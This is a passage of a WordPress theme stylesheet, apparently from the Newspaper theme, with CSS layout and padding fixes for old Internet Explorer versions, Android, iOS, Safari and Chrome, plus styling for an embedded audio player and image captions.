  transform: none;
}
.ie8 .td_category_template_8 .td-category-header .td-category a,
.ie9 .td_category_template_8 .td-category-header .td-category a,
.ie10 .td_category_template_8 .td-category-header .td-category a,
.ie11 .td_category_template_8 .td-category-header .td-category a {
  padding: 3px 7px;
  line-height: 12px;
}
.ie8 .td_block_template_1 .td-related-title > .td-related-left,
.ie9 .td_block_template_1 .td-related-title > .td-related-left,
.ie10 .td_block_template_1 .td-related-title > .td-related-left,
.ie11 .td_block_template_1 .td-related-title > .td-related-left,
.ie8 .td_block_template_1 .td-related-title > .td-related-right,
.ie9 .td_block_template_1 .td-related-title > .td-related-right,
.ie10 .td_block_template_1 .td-related-title > .td-related-right,
.ie11 .td_block_template_1 .td-related-title > .td-related-right {
  padding: 8px 12px 6px 12px;
}
.ie8 .td-left-smart-list,
.ie9 .td-left-smart-list,
.ie10 .td-left-smart-list,
.ie11 .td-left-smart-list,
.ie8 .td-right-smart-list,
.ie9 .td-right-smart-list,
.ie10 .td-right-smart-list,
.ie11 .td-right-smart-list {
  line-height: 38px;
}
.ie8 .td-review-header .block-title,
.ie9 .td-review-header .block-title,
.ie10 .td-review-header .block-title,
.ie11 .td-review-header .block-title,
.ie8 .td-review-summary .block-title,
.ie9 .td-review-summary .block-title,
.ie10 .td-review-summary .block-title,
.ie11 .td-review-summary .block-title {
  padding: 8px 12px 7px;
}
.ie8 .td-affix .td-main-menu-logo img,
.ie9 .td-affix .td-main-menu-logo img,
.ie10 .td-affix .td-main-menu-logo img,
.ie11 .td-affix .td-main-menu-logo img {
  top: -2px;
}
@media (min-width: 768px) {
  .ie8 .td-header-style-5 .td-main-menu-logo img,
  .ie9 .td-header-style-5 .td-main-menu-logo img,
  .ie10 .td-header-style-5 .td-main-menu-logo img,
  .ie11 .td-header-style-5 .td-main-menu-logo img,
  .ie8 .td-header-style-6 .td-main-menu-logo img,
  .ie9 .td-header-style-6 .td-main-menu-logo img,
  .ie10 .td-header-style-6 .td-main-menu-logo img,
  .ie11 .td-header-style-6 .td-main-menu-logo img,
  .ie8 .td-header-style-12 .td-main-menu-logo img,
  .ie9 .td-header-style-12 .td-main-menu-logo img,
  .ie10 .td-header-style-12 .td-main-menu-logo img,
  .ie11 .td-header-style-12 .td-main-menu-logo img {
    top: -1px;
  }
}
.ie8 .td-live-theme-demos .td-skin-scroll,
.ie9 .td-live-theme-demos .td-skin-scroll,
.ie10 .td-live-theme-demos .td-skin-scroll,
.ie11 .td-live-theme-demos .td-skin-scroll {
  -webkit-transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  left: auto;
  right: -118px;
}
@media (max-width: 1366px) {
  .ie8 .td-live-theme-demos .td-skin-scroll,
  .ie9 .td-live-theme-demos .td-skin-scroll,
  .ie10 .td-live-theme-demos .td-skin-scroll,
  .ie11 .td-live-theme-demos .td-skin-scroll {
    right: -78px;
  }
}
.ie8 .td-theme-settings-small .td-skin-scroll,
.ie9 .td-theme-settings-small .td-skin-scroll,
.ie10 .td-theme-settings-small .td-skin-scroll,
.ie11 .td-theme-settings-small .td-skin-scroll {
  right: 118px;
}
@media (max-width: 1366px) {
  .ie8 .td-theme-settings-small .td-skin-scroll,
  .ie9 .td-theme-settings-small .td-skin-scroll,
  .ie10 .td-theme-settings-small .td-skin-scroll,
  .ie11 .td-theme-settings-small .td-skin-scroll {
    right: 78px;
  }
}
.ie8 .td-pulldown-syle-default .td-subcat-more,
.ie9 .td-pulldown-syle-default .td-subcat-more,
.ie10 .td-pulldown-syle-default .td-subcat-more,
.ie11 .td-pulldown-syle-default .td-subcat-more,
.ie8 .td-pulldown-syle-default .td-subcat-list,
.ie9 .td-pulldown-syle-default .td-subcat-list,
.ie10 .td-pulldown-syle-default .td-subcat-list,
.ie11 .td-pulldown-syle-default .td-subcat-list {
  position: relative;
  top: -1px;
}
/* ie8 */
.ie8 {
  /* backstr fix */
  /* style 1 */
  /* colored bg */
  /* style 4 */
  /* style 5 */
}
.ie8 .td-live-theme-demos {
  display: none;
}
.ie8 .td-header-style-5 .td-header-menu-wrap.td-affix,
.ie8 .td-header-style-6 .td-header-menu-wrap.td-affix {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";
}
.ie8 .td-header-style-8 .td-affix .td-header-sp-logo {
  height: 48px;
  margin-top: 0;
}
.ie8 .td-trending-now-post {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.ie8 .td-trending-now-post:first-child {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.ie8 .td-classic-sharing {
  display: none;
}
.ie8 .td-post-source-tags {
  display: none;
}
.ie8 .td-stretch-width,
.ie8 .td-stretch-height {
  left: 0 !important;
}
.ie8 .td_social_type .td-sp {
  width: 0;
}
.ie8 .td_category_template_6 .td-category-header,
.ie8 .td_category_template_8 .td-category-header {
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#96000000', endColorstr='#96000000');
  /* IE */
  background-color: transparent;
}
.ie8 .td-category-title-holder {
  padding-right: 100px;
  padding-left: 100px;
}
.ie8 .td-header-wrap .td-a-rec-id-header > div,
.ie8 .td-header-wrap .td-g-rec-id-header > .adsbygoogle {
  margin: 24px auto 0 auto;
}
.ie8 .td-header-style-1 .td-a-rec-id-header > div,
.ie8 .td-header-style-2 .td-a-rec-id-header > div,
.ie8 .td-header-style-3 .td-a-rec-id-header > div,
.ie8 .td-header-style-1 .td-g-rec-id-header > .adsbygoogle,
.ie8 .td-header-style-2 .td-g-rec-id-header > .adsbygoogle,
.ie8 .td-header-style-3 .td-g-rec-id-header > .adsbygoogle {
  margin: auto !important;
}
.ie8 .td-header-style-4 .td-a-rec-id-header > div,
.ie8 .td-header-style-4 .td-g-rec-id-header > .adsbygoogle {
  margin: 24px auto;
}
.ie8 .single_template_6 .td-a-rec-id-header > div,
.ie8 .single_template_7 .td-a-rec-id-header > div,
.ie8 .homepage-post.single_template_7 .td-a-rec-id-header > div,
.ie8 .single_template_8 .td-a-rec-id-header > div,
.ie8 .single_template_10 .td-a-rec-id-header > div,
.ie8 .single_template_11 .td-a-rec-id-header > div,
.ie8 .td_category_template_2 .td-a-rec-id-header > div,
.ie8 .td_category_template_5 .td-a-rec-id-header > div,
.ie8 .td_category_template_6 .td-a-rec-id-header > div,
.ie8 .td_category_template_8 .td-a-rec-id-header > div,
.ie8 .single_template_6 .td-g-rec-id-header > div,
.ie8 .single_template_7 .td-g-rec-id-header > div,
.ie8 .homepage-post.single_template_7 .td-g-rec-id-header > div,
.ie8 .single_template_8 .td-g-rec-id-header > div,
.ie8 .single_template_10 .td-g-rec-id-header > div,
.ie8 .single_template_11 .td-g-rec-id-header > div,
.ie8 .td_category_template_2 .td-g-rec-id-header > div,
.ie8 .td_category_template_5 .td-g-rec-id-header > div,
.ie8 .td_category_template_6 .td-g-rec-id-header > div,
.ie8 .td_category_template_8 .td-g-rec-id-header > div,
.ie8 .single_template_6 .td-a-rec-id-header > .adsbygoogle,
.ie8 .single_template_7 .td-a-rec-id-header > .adsbygoogle,
.ie8 .homepage-post.single_template_7 .td-a-rec-id-header > .adsbygoogle,
.ie8 .single_template_8 .td-a-rec-id-header > .adsbygoogle,
.ie8 .single_template_10 .td-a-rec-id-header > .adsbygoogle,
.ie8 .single_template_11 .td-a-rec-id-header > .adsbygoogle,
.ie8 .td_category_template_2 .td-a-rec-id-header > .adsbygoogle,
.ie8 .td_category_template_5 .td-a-rec-id-header > .adsbygoogle,
.ie8 .td_category_template_6 .td-a-rec-id-header > .adsbygoogle,
.ie8 .td_category_template_8 .td-a-rec-id-header > .adsbygoogle,
.ie8 .single_template_6 .td-g-rec-id-header > .adsbygoogle,
.ie8 .single_template_7 .td-g-rec-id-header > .adsbygoogle,
.ie8 .homepage-post.single_template_7 .td-g-rec-id-header > .adsbygoogle,
.ie8 .single_template_8 .td-g-rec-id-header > .adsbygoogle,
.ie8 .single_template_10 .td-g-rec-id-header > .adsbygoogle,
.ie8 .single_template_11 .td-g-rec-id-header > .adsbygoogle,
.ie8 .td_category_template_2 .td-g-rec-id-header > .adsbygoogle,
.ie8 .td_category_template_5 .td-g-rec-id-header > .adsbygoogle,
.ie8 .td_category_template_6 .td-g-rec-id-header > .adsbygoogle,
.ie8 .td_category_template_8 .td-g-rec-id-header > .adsbygoogle {
  margin-bottom: 24px;
}
.ie8 .td_ajax_load_more i {
  top: -1px;
}
.ie8 .td-subcat-filter .td-subcat-dropdown {
  float: right;
}
.ie8 .td-grid-style-1 .td-module-thumb a {
  bottom: 0;
  content: "";
  display: block;
  height: 100%;
  width: 100%;
  position: absolute;
  z-index: 1;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#1f000000', endColorstr='#000000', GradientType=0);
}
.ie8 .td-grid-style-1 .td-module-thumb a img {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";
}
.ie8 .td-grid-style-2 .td-module-thumb a,
.ie8 .td-grid-style-3 .td-module-thumb a {
  bottom: 0;
  content: "";
  display: block;
  height: 100%;
  width: 100%;
  position: absolute;
  z-index: 1;
}
.ie8 .td-grid-style-2 .td-module-thumb a img,
.ie8 .td-grid-style-3 .td-module-thumb a img {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";
}
.ie8 .td-grid-style-2 .td-big-grid-post-0 .td-module-thumb a,
.ie8 .td-grid-style-3 .td-big-grid-post-0 .td-module-thumb a {
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
}
.ie8 .td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a,
.ie8 .td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a {
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646', endColorstr='#c63939', GradientType=1);
}
.ie8 .td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a,
.ie8 .td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a {
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
}
.ie8 .td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a,
.ie8 .td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a {
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#54a3db', endColorstr='#4bcf77', GradientType=1);
}
.ie8 .td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a,
.ie8 .td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a {
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4d03f', endColorstr='#f27a35', GradientType=1);
}
.ie8 .td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a,
.ie8 .td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a {
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
}
.ie8 .td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a,
.ie8 .td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a {
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
}
.ie8 .td-grid-style-4 .entry-title {
  background-color: transparent;
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#50000000', endColorstr='#50000000');
  /* IE */
}
.ie8 .td-grid-style-5 .td-module-thumb a {
  bottom: 0;
  content: "";
  display: block;
  height: 100%;
  width: 100%;
  position: absolute;
  z-index: 1;
  background-color: black;
}
.ie8 .td-grid-style-5 .td-module-thumb a img {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
}
.ie8 .td-next-prev-wrap .td-ajax-prev-page {
  padding-left: 1px;
}
.ie8 .td-social-facebook .td-social-but-text {
  border-left: 1px solid #7F9EDF;
}
.ie8 .td-social-twitter .td-social-but-text {
  border-left: 1px solid #8FE2FC;
}
.ie8 .td-post-template-8 .td-post-header-holder {
  background-color: #000000;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
}
.ie8 .td-module-comments a {
  padding: 3px 3px 4px 3px;
}
.ie8 .td-social-style-2 .td-icon-font {
  border: 1px solid #333;
}
.ie8 .td_block_14 .td-next-prev-wrap,
.ie8 .td_block_14 .td-load-more-wrap {
  margin-top: 23px;
}
.ie8 .td-g-rec-id-smart_list_6,
.ie8 .td-g-rec-id-smart_list_7,
.ie8 .td-g-rec-id-smart_list_8,
.ie8 .td-g-rec-id-footer_top,
.ie8 .td-g-rec-id-content_top,
.ie8 .td-g-rec-id-content_bottom,
.ie8 .td-g-rec-id-content_inline {
  display: block;
  margin-left: -16px;
  margin-right: -16px;
}
.ie8 .td-g-rec-id-smart_list_6 .adsbygoogle,
.ie8 .td-g-rec-id-smart_list_7 .adsbygoogle,
.ie8 .td-g-rec-id-smart_list_8 .adsbygoogle,
.ie8 .td-g-rec-id-footer_top .adsbygoogle,
.ie8 .td-g-rec-id-content_top .adsbygoogle,
.ie8 .td-g-rec-id-content_bottom .adsbygoogle,
.ie8 .td-g-rec-id-content_inline .adsbygoogle {
  margin-right: auto;
  margin-left: auto;
  display: table !important;
  left: 0;
}
.ie8 .td-menu-background {
  left: -100%;
}
.ie8 .td-live-theme-demos .td-set-theme-style-link:before {
  background-color: transparent;
}
/*  ----------------------------------------------------------------------------
    ie9
*/
.ie9 {
  /* ie9 - colored gradients fix */
  /* backstr fix */
}
.ie9 .td-grid-style-2 .td-big-grid-post-0 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-3 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-grid-style-1 .td-module-thumb a:last-child:before {
  background: url([data-uri]);
}
.ie9 .td-stretch-width,
.ie9 .td-stretch-height {
  left: 0 !important;
  -webkit-transform: none;
  ms-transform: none;
  transform: none;
}
.ie9 .td-next-prev-wrap .td-ajax-next-page {
  padding-left: 3px;
}
.ie9 .td-module-comments a {
  padding: 3px 4px 4px 4px;
}
.ie9 .td-menu-background,
.ie9 #td-mobile-nav {
  left: -100%;
}
.ie9 .td-menu-mob-open-menu .td-menu-background,
.ie9 .td-menu-mob-open-menu #td-mobile-nav {
  left: 0;
}
.ie9 .td-search-background {
  right: 100%;
}
.ie9 .td-search-opened .td-search-background {
  right: 0;
}
.ie9 .td-demo-multicolumn-2 .sub-menu {
  padding: 0;
}
.ie9 .td-demo-menuitem-hide {
  display: none;
}
.ie9 .td-scroll-up {
  bottom: -70px;
}
.ie9 .td-scroll-up-visible {
  bottom: 5px;
}
/*  ----------------------------------------------------------------------------
    ie 10
*/
.ie10 .page-nav a {
  padding: 5px 11px 5px 12px;
}
.ie10 .td-module-comments a {
  padding: 3px 4px 4px 4px;
}
/*  ----------------------------------------------------------------------------
    ie 11
*/
@media (min-width: 1140px) {
  .ie11 {
    margin-left: -1px;
  }
  .ie11 .td-affix {
    margin-left: 1px;
  }
}
/*  ----------------------------------------------------------------------------
    Android
*/
.td-md-is-android .td-hover-1 .td-big-grid-post:hover .entry-thumb {
  /*CSS transitions*/
  -webkit-transition-property: none !important;
  transition-property: none !important;
  /*CSS transforms*/
  -webkit-transform: none !important;
  transform: none !important;
}
.td-md-is-android .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
  box-shadow: none;
}
.td-md-is-android .sf-menu ul .td-menu-item > a {
  padding: 8px 14px 6px;
}
.td-md-is-android .sf-menu .sub-menu .td-icon-menu-down {
  margin-top: -8px;
}
.td-md-is-android .td-trending-now-wrapper .td-trending-now-nav-left {
  padding-right: 1px;
}
.td-md-is-android .td-big-grid-post .td-post-category {
  padding: 4px 7px 2px;
  line-height: 14px;
}
.td-md-is-android .block-title span,
.td-md-is-android .block-title a,
.td-md-is-android .block-title label {
  padding: 8px 12px 3px;
}
.td-md-is-android .td-pulldown-syle-default .td-subcat-more span,
.td-md-is-android .td_block_template_3 .td-subcat-more span,
.td-md-is-android .td_block_template_4 .td-subcat-more span,
.td-md-is-android .td_block_template_5 .td-subcat-more span,
.td-md-is-android .td_block_template_7 .td-subcat-more span,
.td-md-is-android .td-pulldown-syle-default .td-subcat-more i,
.td-md-is-android .td_block_template_3 .td-subcat-more i,
.td-md-is-android .td_block_template_4 .td-subcat-more i,
.td-md-is-android .td_block_template_5 .td-subcat-more i,
.td-md-is-android .td_block_template_7 .td-subcat-more i,
.td-md-is-android .td-pulldown-syle-default .td-subcat-list,
.td-md-is-android .td_block_template_3 .td-subcat-list,
.td-md-is-android .td_block_template_4 .td-subcat-list,
.td-md-is-android .td_block_template_5 .td-subcat-list,
.td-md-is-android .td_block_template_7 .td-subcat-list {
  position: relative;
  top: 1px;
}
.td-md-is-android .td-category-siblings .td-category {
  height: 21px;
}
.td-md-is-android .td-category-header .td-category .entry-category a {
  padding: 4px 8px;
}
.td-md-is-android input[type=submit] {
  padding: 9px 15px 8px;
}
.td-md-is-android .td-left-smart-list,
.td-md-is-android .td-right-smart-list {
  padding-top: 1px;
}
.td-md-is-android .td_smart_list_3 .td-left-smart-list {
  padding-right: 1px;
}
.td-md-is-android .td-author-counters span {
  padding: 5px 9px 2px;
}
.td-md-is-android .td-404-sub-sub-title a {
  padding: 8px 15px 7px;
}
.td-md-is-android .td-menu-blocks-custom ul li a {
  padding: 2px 12px 0;
}
.td-md-is-android .td-tab-blocks-custom ul.wpb_tabs_nav li a {
  padding: 6px 13px 4px !important;
}
.td-md-is-android .td-scroll-up .td-icon-menu-up {
  padding-top: 1px;
}
.td-md-is-android .td_ajax_load_more i {
  top: -1px;
}
.td-md-is-android .td-next-prev-wrap a {
  line-height: 25px;
}
.td-md-is-android .page-nav .td-icon-menu-right {
  padding-left: 2px;
}
.td-md-is-android .page-nav .td-icon-menu-left {
  padding-right: 2px;
}
.td-md-is-android .td-page-content .dropcap,
.td-md-is-android .td-post-content .dropcap,
.td-md-is-android .wpb_text_column .dropcap,
.td-md-is-android .td_block_text_with_title .dropcap,
.td-md-is-android .bbpress .dropcap,
.td-md-is-android .mce-content-body .dropcap,
.td-md-is-android .comment-content .dropcap {
  padding: 5px 13px 2px 13px;
}
.td-md-is-android .single-product .product .related h2 {
  padding: 8px 12px 5px;
}
@media (max-width: 767px) {
  .td-md-is-android .td-trending-now-display-area {
    height: 27px;
  }
  .td-md-is-android .td-big-grid-post .td-post-category {
    padding: 4px 7px 1px;
  }
  .td-md-is-android .td-category-siblings .td-subcat-more {
    padding: 4px 5px 3px;
  }
  .td-md-is-android .td_category_template_3 .td-category-siblings .td-category a {
    padding: 5px 9px ;
  }
  .td-md-is-android .category-template-style-8 .td-category-siblings .td-subcat-more {
    padding: 4px 4px 3px 5px;
  }
  .td-md-is-android .td-author-counters span {
    padding: 5px 9px 4px;
  }
  .td-md-is-android .td-theme-slider .slide-meta-cat a {
    padding: 4px 5px 2px;
  }
}
.td-md-is-android .td-skin-scroll {
  display: none;
}
/*  ----------------------------------------------------------------------------
    iOS
*/
.td-md-is-ios body {
  -webkit-font-smoothing: antialiased;
}
.td-md-is-ios .td-hover-1 .td-big-grid-post:hover .entry-thumb {
  /*CSS transitions*/
  -webkit-transition-property: none !important;
  transition-property: none !important;
  /*CSS transforms*/
  -webkit-transform: none !important;
  transform: none !important;
}
.td-md-is-ios .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
  box-shadow: none;
}
.td-md-is-ios .sf-menu .sub-menu .td-icon-menu-down {
  margin-top: -9px;
  line-height: 20px;
}
.td-md-is-ios .td-trending-now-wrapper .td-trending-now-nav-left {
  padding-right: 1px;
}
.td-md-is-ios .td-big-grid-post .td-post-category {
  padding: 3px 7px;
}
.td-md-is-ios .td-pulldown-syle-default .td-subcat-more,
.td-md-is-ios .td_block_template_11 .td-subcat-more,
.td-md-is-ios .td-pulldown-syle-default .td-subcat-list,
.td-md-is-ios .td_block_template_11 .td-subcat-list {
  position: relative;
  top: -1px;
}
.td-md-is-ios .td-category-header .td-pulldown-filter-display-option {
  line-height: 22px;
}
.td-md-is-ios .td_category_template_3 .td-category-siblings .td-category a {
  padding: 5px 7px 4px 7px;
}
.td-md-is-ios .td_category_template_3 .td-category-siblings .td-subcat-dropdown {
  margin-right: 6px;
}
.td-md-is-ios .td_category_template_4 .td-category-siblings .td-category a {
  padding: 4px 7px 3px 7px;
}
.td-md-is-ios .td_block_template_1 .td-related-title > .td-related-left,
.td-md-is-ios .td_block_template_1 .td-related-title > .td-related-right {
  padding: 8px 12px 6px;
}
.td-md-is-ios .td-module-comments a {
  padding: 3px 4px 4px 4px;
}
.td-md-is-ios .td-left-smart-list,
.td-md-is-ios .td-right-smart-list {
  line-height: 39px;
}
.td-md-is-ios .td-author-counters span {
  padding: 4px 9px 3px;
}
.td-md-is-ios input[type=submit] {
  padding: 7px 15px 8px;
}
.td-md-is-ios .td-404-sub-sub-title a {
  padding: 7px 15px 8px;
}
.td-md-is-ios .td-tab-blocks-custom ul.wpb_tabs_nav li a {
  padding: 4px 7px !important;
}
.td-md-is-ios .td-menu-blocks-custom ul li a {
  padding: 0 12px 1px;
  line-height: 27px;
}
.td-md-is-ios .td_ajax_load_more i {
  top: -1px;
}
@media (max-width: 767px) {
  .td-md-is-ios .td-trending-now-display-area {
    height: 27px;
  }
}
.td-md-is-ios .td-footer-wrapper .block-title a,
.td-md-is-ios .td-footer-wrapper .block-title span,
.td-md-is-ios .td-footer-wrapper .block-title label {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-md-is-ios .td-footer-wrapper .block-title a,
  .td-md-is-ios .td-footer-wrapper .block-title span,
  .td-md-is-ios .td-footer-wrapper .block-title label {
    padding-right: 0;
    padding-left: 0;
  }
}
.td-md-is-ios .td-footer-wrapper .td_block_template_1 .block-title * {
  padding-right: 0;
  padding-left: 0;
}
.td-md-is-ios .td-skin-scroll {
  display: none;
}
@media (min-width: 1140px) {
  .td-md-is-safari {
    margin-left: -1px;
  }
  .td-md-is-safari .td-affix {
    margin-left: 1px;
  }
}
@media (min-width: 767px) {
  .td-md-is-safari .td-big-grid-post .td-module-thumb {
    -webkit-transform: translate3d(0, 0, 0);
  }
}
.td-md-is-safari .td_block_big_grid_8 .td-module-thumb {
  -webkit-transform: none;
}
.td-md-is-safari .td_module_slide:before {
  bottom: -1px;
}
.td-md-is-safari .td_module_slide .td-module-title {
  -webkit-transform: translate3D(0, 0, 0);
}
.td-md-is-safari .td-big-grid-post .td-module-thumb a:last-child::before {
  width: 101%;
  left: -2px;
}
.td-md-is-safari .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb {
  transform: none;
  -webkit-transform: none;
}
.td-md-is-safari .td_block_big_grid_6 .td-tiny-thumb .td-post-category {
  padding: 4px 5px 3px;
}
.td-md-is-safari .td-review-header .block-title,
.td-md-is-safari .td-review-summary .block-title {
  padding: 7px 12px 6px;
}
.td-md-is-safari .td_block_template_1 .td-related-title > .td-related-left,
.td-md-is-safari .td_block_template_1 .td-related-title > .td-related-right {
  padding: 7px 12px 5px 12px;
}
.td-md-is-safari .td-boxed-layout .td-post-template-7 .td-image-gradient-style7:after {
  width: 110%;
  left: -2px;
}
.td-md-is-safari .td-boxed-layout .td-post-template-3 .td-image-gradient:before {
  width: 110%;
  left: -2px;
}
.td-md-is-safari .td-big-grid-post .td-meta-info-container {
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
}
.td-md-is-safari .td-grid-style-2 .td-big-grid-post .td-meta-info-container,
.td-md-is-safari .td-grid-style-3 .td-big-grid-post .td-meta-info-container {
  transform: none;
  -webkit-transform: none;
}
.td-md-is-os-x .td_block_big_grid_6 .td-tiny-thumb .td-post-category {
  padding: 4px 5px 3px;
}
/*  ----------------------------------------------------------------------------
    Chrome
*/
.td-md-is-chrome .td_block_inner_overflow .td_module_wrap,
.td-md-is-chrome .td_block_inner_overflow .item-details {
  position: relative;
}
.td-audio-player {
  height: 40px;
  font-size: 16px;
  overflow: hidden;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.td-audio-player .compactSound__artwork {
  display: none;
}
.td-audio-player .mejs-container,
.td-audio-player .mejs-container .mejs-controls,
.td-audio-player .mejs-embed,
.td-audio-player .mejs-embed body {
  background: transparent;
  background-color: transparent;
}
.td-audio-player .mejs-container {
  width: auto !important;
}
.td-audio-player .mejs-button {
  width: auto;
  height: auto;
  font-size: inherit;
}
.td-audio-player .mejs-button button {
  position: relative;
  background: transparent;
  width: auto;
  height: auto;
  margin: 0;
  font-size: inherit;
}
.td-audio-player .mejs-button button:after {
  position: relative;
  display: block;
  font-family: 'newspaper', sans-serif;
  line-height: 1;
  color: #111;
}
.td-audio-player .mejs-playpause-button {
  margin-right: 0.75em;
}
.td-audio-player .mejs-playpause-button button:after {
  font-size: 2.625em;
}
.td-audio-player .mejs-play button:after {
  content: '\e9cf';
}
.td-audio-player .mejs-pause button:after {
  content: '\e9ce';
}
.td-audio-player .mejs-replay button:after {
  content: '\e9d2';
}
.td-audio-player .mejs-volume-button {
  margin-left: 1.25em;
  margin-right: 0.5em;
}
.td-audio-player .mejs-volume-button button:after {
  font-size: 1.375em;
}
.td-audio-player .mejs-mute button:after {
  content: '\e9d0';
}
.td-audio-player .mejs-unmute button:after {
  content: '\e9d1';
}
.td-audio-player .mejs-controls {
  position: relative;
  align-items: center;
  padding-left: 0;
  padding-right: 0;
}
.td-audio-player .mejs-controls .mejs-time-rail {
  height: auto;
  margin: 0 0.625em;
  padding-top: 0;
  font-size: inherit;
}
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-total,
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-buffering,
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-loaded,
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-current,
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-hovered {
  border-radius: 100px;
  height: 0.625em;
}
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-buffering,
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-loaded,
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-current,
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-hovered {
  height: inherit;
}
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-total {
  position: relative;
  margin-top: 0;
  background: #eee;
  outline: none;
}
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-loaded {
  background: transparent;
}
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-current {
  background: var(--td_theme_color, #4db2ec);
}
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-handle,
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-handle-content {
  border-width: 0.25em;
}
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-handle-content {
  top: -0.375em;
  width: 0.875em;
  height: 0.875em;
  background-color: #fff;
  border-color: #fff;
  border-radius: 50%;
  transform: none;
  -webkit-transform: none;
  -webkit-box-shadow: 0 0 1px #000000;
  box-shadow: 0 0 1px #000000;
  overflow: hidden;
}
.td-audio-player .mejs-controls .mejs-horizontal-volume-slider {
  height: auto;
  width: auto;
}
.td-audio-player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  position: relative;
  top: 0;
  background: #eee;
  width: 3.125em;
  height: 0.625em;
  font-size: inherit;
  border-radius: 100px;
  overflow: hidden;
}
.td-audio-player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  background: var(--td_theme_color, #4db2ec);
}
.td-audio-player .mejs-time-float {
  background: rgba(0, 0, 0, 0.7);
  color: #fff;
  border-color: transparent;
}
.td-audio-player .mejs-time-float .mejs-time-float-current {
  font-size: 0.8em;
}
.td-audio-player .mejs-time-float .mejs-time-float-corner {
  top: calc(100% + 1px);
  border-color: rgba(0, 0, 0, 0.7) transparent transparent;
}
.td-audio-player .mejs-time {
  padding: 0;
  height: auto;
  font-size: 0.85em;
  line-height: 1;
  color: #000;
}
.td-js-loaded .td-audio-player {
  height: auto;
  overflow: visible;
  visibility: visible;
  opacity: 1;
}
.wp-block-image.td-caption-align-left figcaption .mfp-title,
.wp-block-image .td-caption-align-left figcaption .mfp-title,
.wp-block-image.td-caption-align-left figcaption,
.wp-block-image .td-caption-align-left figcaption {
  text-align: left;
}
